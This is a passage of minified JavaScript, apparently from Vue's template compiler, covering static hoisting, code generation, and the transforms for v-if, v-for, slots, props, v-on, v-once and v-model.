if(1===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&e.codegenNode.children&&!m(e.codegenNode.children)&&15===e.codegenNode.children.type){const t=u(e.codegenNode,"default");t&&(l.push(n.cached.length),t.returns=c(Uc(t.returns)),a=!0)}else if(3===e.tagType&&t&&1===t.type&&1===t.tagType&&t.codegenNode&&13===t.codegenNode.type&&t.codegenNode.children&&!m(t.codegenNode.children)&&15===t.codegenNode.children.type){const r=Cu(e,"slot",!0),i=r&&r.arg&&u(t.codegenNode,r.arg);i&&(l.push(n.cached.length),i.returns=c(Uc(i.returns)),a=!0)}if(!a)for(const e of s)l.push(n.cached.length),e.codegenNode=n.cache(e.codegenNode);function c(e){const t=n.cache(e);return i&&n.hmr&&(t.needArraySpread=!0),t}function u(e,t){if(e.children&&!m(e.children)&&15===e.children.type){const n=e.children.properties.find((e=>e.key===t||e.key.content===t));return n&&n.value}}l.length&&1===e.type&&1===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&e.codegenNode.children&&!m(e.codegenNode.children)&&15===e.codegenNode.children.type&&e.codegenNode.children.properties.push(Kc("__",Yc(JSON.stringify(l),!1))),s.length&&n.transformHoist&&n.transformHoist(o,n,e)}function xd(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const r=n.get(e);if(void 0!==r)return r;const i=e.codegenNode;if(13!==i.type)return 0;if(i.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag&&"math"!==e.tag)return 0;if(void 0===i.patchFlag){let r=3;const o=_d(e,t);if(0===o)return n.set(e,0),0;o<r&&(r=o);for(let i=0;i<e.children.length;i++){const o=xd(e.children[i],t);if(0===o)return n.set(e,0),0;o<r&&(r=o)}if(r>1)for(let i=0;i<e.props.length;i++){const o=e.props[i];if(7===o.type&&"bind"===o.name&&o.exp){const i=xd(o.exp,t);if(0===i)return n.set(e,0),0;i<r&&(r=i)}}if(i.isBlock){for(let t=0;t<e.props.length;t++)if(7===e.props[t].type)return n.set(e,0),0;t.removeHelper(cc),t.removeHelper(tu(t.inSSR,i.isComponent)),i.isBlock=!1,t.helper(eu(t.inSSR,i.isComponent))}return n.set(e,r),r}return n.set(e,0),0;case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return xd(e.content,t);case 4:return e.constType;case 8:let o=3;for(let n=0;n<e.children.length;n++){const r=e.children[n];if(w(r)||S(r))continue;const i=xd(r,t);if(0===i)return 0;i<o&&(o=i)}return o;case 20:return 2}}const kd=new Set([Tc,Ac,Lc,Dc]);function Ed(e,t){if(14===e.type&&!w(e.callee)&&kd.has(e.callee)){const n=e.arguments[0];if(4===n.type)return xd(n,t);if(14===n.type)return Ed(n,t)}return 0}function _d(e,t){let n=3;const r=Cd(e);if(r&&15===r.type){const{properties:e}=r;for(let r=0;r<e.length;r++){const{key:i,value:o}=e[r],s=xd(i,t);if(0===s)return s;let a;if(s<n&&(n=s),a=4===o.type?xd(o,t):14===o.type?Ed(o,t):0,0===a)return a;a<n&&(n=a)}}return n}function Cd(e){const t=e.codegenNode;if(13===t.type)return t.props}function Td(e,t){const n=function(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:r=!1,hmr:i=!1,cacheHandlers:s=!1,nodeTransforms:l=[],directiveTransforms:c={},transformHoist:u=null,isBuiltInComponent:d=a,isCustomElement:h=a,expressionPlugins:p=[],scopeId:f=null,slotted:m=!0,ssr:v=!1,inSSR:g=!1,ssrCssVars:b="",bindingMetadata:y=o,inline:S=!1,isTS:x=!1,onError:k=pu,onWarn:E=fu,compatConfig:_}){const C=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),T={filename:t,selfName:C&&F(O(C[1])),prefixIdentifiers:n,hoistStatic:r,hmr:i,cacheHandlers:s,nodeTransforms:l,directiveTransforms:c,transformHoist:u,isBuiltInComponent:d,isCustomElement:h,expressionPlugins:p,scopeId:f,slotted:m,ssr:v,inSSR:g,ssrCssVars:b,bindingMetadata:y,inline:S,isTS:x,onError:k,onWarn:E,compatConfig:_,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=T.helpers.get(e)||0;return T.helpers.set(e,t+1),e},removeHelper(e){const t=T.helpers.get(e);if(t){const n=t-1;n?T.helpers.set(e,n):T.helpers.delete(e)}},helperString:e=>`_${qc[T.helper(e)]}`,replaceNode(e){T.parent.children[T.childIndex]=T.currentNode=e},removeNode(e){const t=T.parent.children,n=e?t.indexOf(e):T.currentNode?T.childIndex:-1;e&&e!==T.currentNode?T.childIndex>n&&(T.childIndex--,T.onNodeRemoved()):(T.currentNode=null,T.onNodeRemoved()),T.parent.children.splice(n,1)},onNodeRemoved:a,addIdentifiers(e){},removeIdentifiers(e){},hoist(e){w(e)&&(e=Yc(e)),T.hoists.push(e);const t=Yc(`_hoisted_${T.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache(e,t=!1,n=!1){const r=function(e,t,n=!1,r=!1){return{type:20,index:e,value:t,needPauseTracking:n,inVOnce:r,needArraySpread:!1,loc:zc}}(T.cached.length,e,t,n);return T.cached.push(r),r}};return T.filters=new Set,T}(e,t);Ad(e,n),t.hoistStatic&&yd(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:r}=e;if(1===r.length){const n=wd(e);if(n&&n.codegenNode){const r=n.codegenNode;13===r.type&&nu(r,t),e.codegenNode=r}else e.codegenNode=r[0]}else if(r.length>1){let r=64;e.codegenNode=$c(t,n(ic),void 0,e.children,r,void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0,e.filters=[...n.filters]}function Ad(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let i=0;i<n.length;i++){const o=n[i](e,t);if(o&&(m(o)?r.push(...o):r.push(o)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(fc);break;case 5:t.ssr||t.helper(_c);break;case 9:for(let n=0;n<e.branches.length;n++)Ad(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const i=e.children[n];w(i)||(t.grandParent=t.parent,t.parent=e,t.childIndex=n,t.onNodeRemoved=r,Ad(i,t))}}(e,t)}t.currentNode=e;let i=r.length;for(;i--;)r[i]()}function Ld(e,t){const n=w(e)?t=>t===e:t=>e.test(t);return(e,r)=>{if(1===e.type){const{props:i}=e;if(3===e.tagType&&i.some(Du))return;const o=[];for(let s=0;s<i.length;s++){const a=i[s];if(7===a.type&&n(a.name)){i.splice(s,1),s--;const n=t(e,a,r);n&&o.push(n)}}return o}}}const Dd="/*@__PURE__*/",Id=e=>`${qc[e]}: _${qc[e]}`;function Rd(e,t,{helper:n,push:r,newline:i,isTS:o}){const s=n("filter"===t?wc:"component"===t?gc:yc);for(let n=0;n<e.length;n++){let a=e[n];const l=a.endsWith("__self");l&&(a=a.slice(0,-6)),r(`const ${Pu(a,t)} = ${s}(${JSON.stringify(a)}${l?", true":""})${o?"!":""}`),n<e.length-1&&i()}}function Od(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Md(e,t,n),n&&t.deindent(),t.push("]")}function Md(e,t,n=!1,r=!0){const{push:i,newline:o}=t;for(let s=0;s<e.length;s++){const a=e[s];w(a)?i(a,-3):m(a)?Od(a,t):Nd(a,t),s<e.length-1&&(n?(r&&i(","),o()):r&&i(", "))}}function Nd(e,t){if(w(e))t.push(e,-3);else if(S(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:Nd(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),-3,e)}(e,t);break;case 4:Fd(e,t);break;case 5:!function(e,t){const{push:n,helper:r,pure:i}=t;i&&n(Dd),n(`${r(_c)}(`),Nd(e.content,t),n(")")}(e,t);break;case 8:Pd(e,t);break;case 3:!function(e,t){const{push:n,helper:r,pure:i}=t;i&&n(Dd),n(`${r(fc)}(${JSON.stringify(e.content)})`,-3,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:r,pure:i}=t,{tag:o,props:s,children:a,patchFlag:l,dynamicProps:c,directives:u,isBlock:d,disableTracking:h,isComponent:p}=e;let f;l&&(f=String(l)),u&&n(r(Sc)+"("),d&&n(`(${r(cc)}(${h?"true":""}), `),i&&n(Dd);n(r(d?tu(t.inSSR,p):eu(t.inSSR,p))+"(",-2,e),Md(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map((e=>e||"null"))}([o,s,a,f,c]),t),n(")"),d&&n(")"),u&&(n(", "),Nd(u,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:r,pure:i}=t,o=w(e.callee)?e.callee:r(e.callee);i&&n(Dd),n(o+"(",-2,e),Md(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:r,deindent:i,newline:o}=t,{properties:s}=e;if(!s.length)return void n("{}",-2,e);const a=s.length>1||!1;n(a?"{":"{ "),a&&r();for(let e=0;e<s.length;e++){const{key:r,value:i}=s[e];Hd(r,t),n(": "),Nd(i,t),e<s.length-1&&(n(","),o())}a&&i(),n(a?"}":" }")}(e,t);break;case 17:!function(e,t){Od(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:r,deindent:i}=t,{params:o,returns:s,body:a,newline:l,isSlot:c}=e;c&&n(`_${qc[Hc]}(`),n("(",-2,e),m(o)?Md(o,t):o&&Nd(o,t),n(") => "),(l||a)&&(n("{"),r()),s?(l&&n("return "),m(s)?Od(s,t):Nd(s,t)):a&&Nd(a,t),(l||a)&&(i(),n("}")),c&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:r,alternate:i,newline:o}=e,{push:s,indent:a,deindent:l,newline:c}=t;if(4===n.type){const e=!yu(n.content);e&&s("("),Fd(n,t),e&&s(")")}else s("("),Nd(n,t),s(")");o&&a(),t.indentLevel++,o||s(" "),s("? "),Nd(r,t),t.indentLevel--,o&&c(),o||s(" "),s(": ");const u=19===i.type;u||t.indentLevel++,Nd(i,t),u||t.indentLevel--,o&&l(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:r,indent:i,deindent:o,newline:s}=t,{needPauseTracking:a,needArraySpread:l}=e;l&&n("[...("),n(`_cache[${e.index}] || (`),a&&(i(),n(`${r(Nc)}(-1`),e.inVOnce&&n(", true"),n("),"),s(),n("(")),n(`_cache[${e.index}] = `),Nd(e.value,t),a&&(n(`).cacheIndex = ${e.index},`),s(),n(`${r(Nc)}(1),`),s(),n(`_cache[${e.index}]`),o()),n(")"),l&&n(")]")}(e,t);break;case 21:Md(e.body,t,!0,!1)}}function Fd(e,t){const{content:n,isStatic:r}=e;t.push(r?JSON.stringify(n):n,-3,e)}function Pd(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];w(r)?t.push(r,-3):Nd(r,t)}}function Hd(e,t){const{push:n}=t;8===e.type?(n("["),Pd(e,t),n("]")):e.isStatic?n(yu(e.content)?e.content:JSON.stringify(e.content),-2,e):n(`[${e.content}]`,-3,e)}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const Wd=Ld(/^(if|else|else-if)$/,((e,t,n)=>function(e,t,n,r){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(mu(28,t.loc)),t.exp=Yc("true",!1,r)}if("if"===t.name){const o=Bd(e,t),s={type:9,loc:(i=e.loc,fd(i.start.offset,i.end.offset)),branches:[o]};if(n.replaceNode(s),r)return r(s,o,!0)}else{const i=n.parent.children;let o=i.indexOf(e);for(;o-- >=-1;){const s=i[o];if(s&&3===s.type)n.removeNode(s);else{if(!s||2!==s.type||s.content.trim().length){if(s&&9===s.type){"else-if"===t.name&&void 0===s.branches[s.branches.length-1].condition&&n.onError(mu(30,e.loc)),n.removeNode();const i=Bd(e,t);s.branches.push(i);const o=r&&r(s,i,!1);Ad(i,n),o&&o(),n.currentNode=null}else n.onError(mu(30,e.loc));break}n.removeNode(s)}}}var i}(e,t,n,((e,t,r)=>{const i=n.parent.children;let o=i.indexOf(e),s=0;for(;o-- >=0;){const e=i[o];e&&9===e.type&&(s+=e.branches.length)}return()=>{if(r)e.codegenNode=Vd(t,s,n);else{const r=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);r.alternate=Vd(t,s+e.branches.length-1,n)}}}))));function Bd(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!Cu(e,"for")?e.children:[e],userKey:Tu(e,"key"),isTemplateIf:n}}function Vd(e,t,n){return e.condition?Jc(e.condition,jd(e,t,n),Xc(n.helper(fc),['""',"true"])):jd(e,t,n)}function jd(e,t,n){const{helper:r}=n,i=Kc("key",Yc(`${t}`,!1,zc,2)),{children:o}=e,s=o[0];if(1!==o.length||1!==s.type){if(1===o.length&&11===s.type){const e=s.codegenNode;return Nu(e,i,n),e}{let t=64;return $c(n,r(ic),Zc([i]),o,t,void 0,void 0,!0,!1,!1,e.loc)}}{const e=s.codegenNode,t=14===(a=e).type&&a.callee===Vc?a.arguments[1].returns:a;return 13===t.type&&nu(t,n),Nu(t,i,n),e}var a}const qd=(e,t,n)=>{const{modifiers:r,loc:i}=e,o=e.arg;let{exp:s}=e;if(s&&4===s.type&&!s.content.trim()&&(s=void 0),!s){if(4!==o.type||!o.isStatic)return n.onError(mu(52,o.loc)),{props:[Kc(o,Yc("",!0,i))]};zd(e),s=e.exp}return 4!==o.type?(o.children.unshift("("),o.children.push(') || ""')):o.isStatic||(o.content=`${o.content} || ""`),r.some((e=>"camel"===e.content))&&(4===o.type?o.isStatic?o.content=O(o.content):o.content=`${n.helperString(Rc)}(${o.content})`:(o.children.unshift(`${n.helperString(Rc)}(`),o.children.push(")"))),n.inSSR||(r.some((e=>"prop"===e.content))&&$d(o,"."),r.some((e=>"attr"===e.content))&&$d(o,"^")),{props:[Kc(o,s)]}},zd=(e,t)=>{const n=e.arg,r=O(n.content);e.exp=Yc(r,!1,n.loc)},$d=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},Ud=Ld("for",((e,t,n)=>{const{helper:r,removeHelper:i}=n;return function(e,t,n,r){if(!t.exp)return void n.onError(mu(31,t.loc));const i=t.forParseResult;if(!i)return void n.onError(mu(32,t.loc));Zd(i);const{addIdentifiers:o,removeIdentifiers:s,scopes:a}=n,{source:l,value:c,key:u,index:d}=i,h={type:11,loc:t.loc,source:l,valueAlias:c,keyAlias:u,objectIndexAlias:d,parseResult:i,children:Iu(e)?e.children:[e]};n.replaceNode(h),a.vFor++;const p=r&&r(h);return()=>{a.vFor--,p&&p()}}(e,t,n,(t=>{const o=Xc(r(xc),[t.source]),s=Iu(e),a=Cu(e,"memo"),l=Tu(e,"key",!1,!0);l&&7===l.type&&!l.exp&&zd(l);let c=l&&(6===l.type?l.value?Yc(l.value.content,!0):void 0:l.exp);const u=l&&c?Kc("key",c):null,d=4===t.source.type&&t.source.constType>0,h=d?64:l?128:256;return t.codegenNode=$c(n,r(ic),void 0,o,h,void 0,void 0,!0,!d,!1,e.loc),()=>{let l;const{children:h}=t,p=1!==h.length||1!==h[0].type,f=Ru(e)?e:s&&1===e.children.length&&Ru(e.children[0])?e.children[0]:null;if(f?(l=f.codegenNode,s&&u&&Nu(l,u,n)):p?l=$c(n,r(ic),u?Zc([u]):void 0,e.children,64,void 0,void 0,!0,void 0,!1):(l=h[0].codegenNode,s&&u&&Nu(l,u,n),l.isBlock!==!d&&(l.isBlock?(i(cc),i(tu(n.inSSR,l.isComponent))):i(eu(n.inSSR,l.isComponent))),l.isBlock=!d,l.isBlock?(r(cc),r(tu(n.inSSR,l.isComponent))):r(eu(n.inSSR,l.isComponent))),a){const e=Qc(Kd(t.parseResult,[Yc("_cached")]));e.body={type:21,body:[Gc(["const _memo = (",a.exp,")"]),Gc(["if (_cached",...c?[" && _cached.key === ",c]:[],` && ${n.helperString(jc)}(_cached, _memo)) return _cached`]),Gc(["const _item = ",l]),Yc("_item.memo = _memo"),Yc("return _item")],loc:zc},o.arguments.push(e,Yc("_cache"),Yc(String(n.cached.length))),n.cached.push(null)}else o.arguments.push(Qc(Kd(t.parseResult),l,!0))}}))}));function Zd(e,t){e.finalized||(e.finalized=!0)}function Kd({value:e,key:t,index:n},r=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map(((e,t)=>e||Yc("_".repeat(t+1),!1)))}([e,t,n,...r])}const Yd=Yc("undefined",!1),Gd=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=Cu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Xd=(e,t,n,r)=>Qc(e,n,!1,!0,n.length?n[0].loc:r);function Qd(e,t,n=Xd){t.helper(Hc);const{children:r,loc:i}=e,o=[],s=[];let a=t.scopes.vSlot>0||t.scopes.vFor>0;const l=Cu(e,"slot",!0);if(l){const{arg:e,exp:t}=l;e&&!vu(e)&&(a=!0),o.push(Kc(e||Yc("default",!0),n(t,void 0,r,i)))}let c=!1,u=!1;const d=[],h=new Set;let p=0;for(let e=0;e<r.length;e++){const i=r[e];let f;if(!Iu(i)||!(f=Cu(i,"slot",!0))){3!==i.type&&d.push(i);continue}if(l){t.onError(mu(37,f.loc));break}c=!0;const{children:m,loc:v}=i,{arg:g=Yc("default",!0),exp:b,loc:y}=f;let w;vu(g)?w=g?g.content:"default":a=!0;const S=Cu(i,"for"),x=n(b,S,m,v);let k,E;if(k=Cu(i,"if"))a=!0,s.push(Jc(k.exp,Jd(g,x,p++),Yd));else if(E=Cu(i,/^else(-if)?$/,!0)){let n,i=e;for(;i--&&(n=r[i],3===n.type||!th(n)););if(n&&Iu(n)&&Cu(n,/^(else-)?if$/)){let e=s[s.length-1];for(;19===e.alternate.type;)e=e.alternate;e.alternate=E.exp?Jc(E.exp,Jd(g,x,p++),Yd):Jd(g,x,p++)}else t.onError(mu(30,E.loc))}else if(S){a=!0;const e=S.forParseResult;e?(Zd(e),s.push(Xc(t.helper(xc),[e.source,Qc(Kd(e),Jd(g,x),!0)]))):t.onError(mu(32,S.loc))}else{if(w){if(h.has(w)){t.onError(mu(38,y));continue}h.add(w),"default"===w&&(u=!0)}o.push(Kc(g,x))}}if(!l){const e=(e,r)=>{const o=n(e,void 0,r,i);return t.compatConfig&&(o.isNonScopedSlot=!0),Kc("default",o)};c?d.length&&d.some((e=>th(e)))&&(u?t.onError(mu(39,d[0].loc)):o.push(e(void 0,d))):o.push(e(void 0,r))}const f=a?2:eh(e.children)?3:1;let m=Zc(o.concat(Kc("_",Yc(f+"",!1))),i);return s.length&&(m=Xc(t.helper(Ec),[m,Uc(s)])),{slots:m,hasDynamicSlots:a}}function Jd(e,t,n){const r=[Kc("name",e),Kc("fn",t)];return null!=n&&r.push(Kc("key",Yc(String(n),!0))),Zc(r)}function eh(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||eh(n.children))return!0;break;case 9:if(eh(n.branches))return!0;break;case 10:case 11:if(eh(n.children))return!0}}return!1}function th(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():th(e.content))}const nh=new WeakMap,rh=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:r}=e,i=1===e.tagType;let o=i?function(e,t,n=!1){let{tag:r}=e;const i=ah(r),o=Tu(e,"is",!1,!0);if(o)if(i||du("COMPILER_IS_ON_ELEMENT",t)){let e;if(6===o.type?e=o.value&&Yc(o.value.content,!0):(e=o.exp,e||(e=Yc("is",!1,o.arg.loc))),e)return Xc(t.helper(bc),[e])}else 6===o.type&&o.value.content.startsWith("vue:")&&(r=o.value.content.slice(4));const s=gu(r)||t.isBuiltInComponent(r);return s?(n||t.helper(s),s):(t.helper(gc),t.components.add(r),Pu(r,"component"))}(e,t):`"${n}"`;const s=x(o)&&o.callee===bc;let a,l,c,u,d,h=0,p=s||o===oc||o===sc||!i&&("svg"===n||"foreignObject"===n||"math"===n);if(r.length>0){const n=ih(e,t,void 0,i,s);a=n.props,h=n.patchFlag,u=n.dynamicPropNames;const r=n.directives;d=r&&r.length?Uc(r.map((e=>function(e,t){const n=[],r=nh.get(e);r?n.push(t.helperString(r)):(t.helper(yc),t.directives.add(e.name),n.push(Pu(e.name,"directive")));const{loc:i}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Yc("true",!1,i);n.push(Zc(e.modifiers.map((e=>Kc(e,t))),i))}return Uc(n,e.loc)}(e,t)))):void 0,n.shouldUseBlock&&(p=!0)}if(e.children.length>0)if(o===ac&&(p=!0,h|=1024),i&&o!==oc&&o!==ac){const{slots:n,hasDynamicSlots:r}=Qd(e,t);l=n,r&&(h|=1024)}else if(1===e.children.length&&o!==oc){const n=e.children[0],r=n.type,i=5===r||8===r;i&&0===xd(n,t)&&(h|=1),l=i||2===r?n:e.children}else l=e.children;u&&u.length&&(c=function(e){let t="[";for(let n=0,r=e.length;n<r;n++)t+=JSON.stringify(e[n]),n<r-1&&(t+=", ");return t+"]"}(u)),e.codegenNode=$c(t,o,a,l,0===h?void 0:h,c,d,!!p,!1,i,e.loc)};function ih(e,t,n=e.props,r,i,o=!1){const{tag:s,loc:a,children:l}=e;let u=[];const d=[],h=[],p=l.length>0;let f=!1,m=0,v=!1,g=!1,b=!1,y=!1,w=!1,x=!1;const k=[],E=e=>{u.length&&(d.push(Zc(oh(u),a)),u=[]),e&&d.push(e)},_=()=>{t.scopes.vFor>0&&u.push(Kc(Yc("ref_for",!0),Yc("true")))},C=({key:e,value:n})=>{if(vu(e)){const o=e.content,s=c(o);if(!s||r&&!i||"onclick"===o.toLowerCase()||"onUpdate:modelValue"===o||L(o)||(y=!0),s&&L(o)&&(x=!0),s&&14===n.type&&(n=n.arguments[0]),20===n.type||(4===n.type||8===n.type)&&xd(n,t)>0)return;"ref"===o?v=!0:"class"===o?g=!0:"style"===o?b=!0:"key"===o||k.includes(o)||k.push(o),!r||"class"!==o&&"style"!==o||k.includes(o)||k.push(o)}else w=!0};for(let i=0;i<n.length;i++){const l=n[i];if(6===l.type){const{loc:e,name:n,nameLoc:r,value:i}=l;let o=!0;if("ref"===n&&(v=!0,_()),"is"===n&&(ah(s)||i&&i.content.startsWith("vue:")||du("COMPILER_IS_ON_ELEMENT",t)))continue;u.push(Kc(Yc(n,!0,r),Yc(i?i.content:"",o,i?i.loc:e)))}else{const{name:n,arg:i,exp:c,loc:v,modifiers:g}=l,b="bind"===n,y="on"===n;if("slot"===n){r||t.onError(mu(40,v));continue}if("once"===n||"memo"===n)continue;if("is"===n||b&&Au(i,"is")&&(ah(s)||du("COMPILER_IS_ON_ELEMENT",t)))continue;if(y&&o)continue;if((b&&Au(i,"key")||y&&p&&Au(i,"vue:before-update"))&&(f=!0),b&&Au(i,"ref")&&_(),!i&&(b||y)){if(w=!0,c)if(b){if(E(),du("COMPILER_V_BIND_OBJECT_ORDER",t)){d.unshift(c);continue}_(),E(),d.push(c)}else E({type:14,loc:v,callee:t.helper(Ic),arguments:r?[c]:[c,"true"]});else t.onError(mu(b?34:35,v));continue}b&&g.some((e=>"prop"===e.content))&&(m|=32);const x=t.directiveTransforms[n];if(x){const{props:n,needRuntime:r}=x(l,e,t);!o&&n.forEach(C),y&&i&&!vu(i)?E(Zc(n,a)):u.push(...n),r&&(h.push(l),S(r)&&nh.set(l,r))}else D(n)||(h.push(l),p&&(f=!0))}}let T;if(d.length?(E(),T=d.length>1?Xc(t.helper(Cc),d,a):d[0]):u.length&&(T=Zc(oh(u),a)),w?m|=16:(g&&!r&&(m|=2),b&&!r&&(m|=4),k.length&&(m|=8),y&&(m|=32)),f||0!==m&&32!==m||!(v||x||h.length>0)||(m|=512),!t.inSSR&&T)switch(T.type){case 15:let e=-1,n=-1,r=!1;for(let t=0;t<T.properties.length;t++){const i=T.properties[t].key;vu(i)?"class"===i.content?e=t:"style"===i.content&&(n=t):i.isHandlerKey||(r=!0)}const i=T.properties[e],o=T.properties[n];r?T=Xc(t.helper(Lc),[T]):(i&&!vu(i.value)&&(i.value=Xc(t.helper(Tc),[i.value])),o&&(b||4===o.value.type&&"["===o.value.content.trim()[0]||17===o.value.type)&&(o.value=Xc(t.helper(Ac),[o.value])));break;case 14:break;default:T=Xc(t.helper(Lc),[Xc(t.helper(Dc),[T])])}return{props:T,directives:h,patchFlag:m,dynamicPropNames:k,shouldUseBlock:f}}function oh(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const i=e[r];if(8===i.key.type||!i.key.isStatic){n.push(i);continue}const o=i.key.content,s=t.get(o);s?("style"===o||"class"===o||c(o))&&sh(s,i):(t.set(o,i),n.push(i))}return n}function sh(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Uc([e.value,t.value],e.loc)}function ah(e){return"component"===e||"Component"===e}const lh=(e,t)=>{if(Ru(e)){const{children:n,loc:r}=e,{slotName:i,slotProps:o}=function(e,t){let n,r='"default"';const i=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];if(6===n.type)n.value&&("name"===n.name?r=JSON.stringify(n.value.content):(n.name=O(n.name),i.push(n)));else if("bind"===n.name&&Au(n.arg,"name")){if(n.exp)r=n.exp;else if(n.arg&&4===n.arg.type){const e=O(n.arg.content);r=n.exp=Yc(e,!1,n.arg.loc)}}else"bind"===n.name&&n.arg&&vu(n.arg)&&(n.arg.content=O(n.arg.content)),i.push(n)}if(i.length>0){const{props:r,directives:o}=ih(e,t,i,!1,!1);n=r,o.length&&t.onError(mu(36,o[0].loc))}return{slotName:r,slotProps:n}}(e,t),s=[t.prefixIdentifiers?"_ctx.$slots":"$slots",i,"{}","undefined","true"];let a=2;o&&(s[2]=o,a=3),n.length&&(s[3]=Qc([],n,!1,!1,r),a=4),t.scopeId&&!t.slotted&&(a=5),s.splice(a),e.codegenNode=Xc(t.helper(kc),s,r)}},ch=(e,t,n,r)=>{const{loc:i,modifiers:o,arg:s}=e;let a;if(e.exp||o.length||n.onError(mu(35,i)),4===s.type)if(s.isStatic){let e=s.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),a=Yc(0!==t.tagType||e.startsWith("vnode")||!/[A-Z]/.test(e)?P(O(e)):`on:${e}`,!0,s.loc)}else a=Gc([`${n.helperString(Mc)}(`,s,")"]);else a=s,a.children.unshift(`${n.helperString(Mc)}(`),a.children.push(")");let l=e.exp;l&&!l.content.trim()&&(l=void 0);let c=n.cacheHandlers&&!l&&!n.inVOnce;if(l){const e=Eu(l),t=!(e||(e=>_u.test(ku(e)))(l)),n=l.content.includes(";");(t||c&&e)&&(l=Gc([`${t?"$event":"(...args)"} => ${n?"{":"("}`,l,n?"}":")"]))}let u={props:[Kc(a,l||Yc("() => {}",!1,i))]};return r&&(u=r(u)),c&&(u.props[0].value=n.cache(u.props[0].value)),u.props.forEach((e=>e.key.isHandlerKey=!0)),u},uh=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let r,i=!1;for(let e=0;e<n.length;e++){const t=n[e];if(Lu(t)){i=!0;for(let i=e+1;i<n.length;i++){const o=n[i];if(!Lu(o)){r=void 0;break}r||(r=n[e]=Gc([t],t.loc)),r.children.push(" + ",o),n.splice(i,1),i--}}}if(i&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let e=0;e<n.length;e++){const r=n[e];if(Lu(r)||8===r.type){const i=[];2===r.type&&" "===r.content||i.push(r),t.ssr||0!==xd(r,t)||i.push("1"),n[e]={type:12,content:r,loc:r.loc,codegenNode:Xc(t.helper(mc),i)}}}}},dh=new WeakSet,hh=(e,t)=>{if(1===e.type&&Cu(e,"once",!0)){if(dh.has(e)||t.inVOnce||t.inSSR)return;return dh.add(e),t.inVOnce=!0,t.helper(Nc),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0,!0))}}},ph=(e,t,n)=>{const{exp:r,arg:i}=e;if(!r)return n.onError(mu(41,e.loc)),fh();const o=r.loc.source.trim(),s=4===r.type?r.content:o,a=n.bindingMetadata[o];if("props"===a||"props-aliased"===a)return n.onError(mu(44,r.loc)),fh();if(!s.trim()||!Eu(r))return n.onError(mu(42,r.loc)),fh();const l=i||Yc("modelValue",!0),c=i?vu(i)?`onUpdate:${O(i.content)}`:Gc(['"onUpdate:" + ',i]):"onUpdate:modelValue";let u;u=Gc([(n.isTS?"($event: any)":"$event")+" => ((",r,") = $event)"]);const d=[Kc(l,e.exp),Kc(c,u)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>e.content)).map((e=>(yu(e)?e:JSON.stringify(e))+": true")).join(", "),n=i?vu(i)?`${i.content}Modifiers`:Gc([i,' 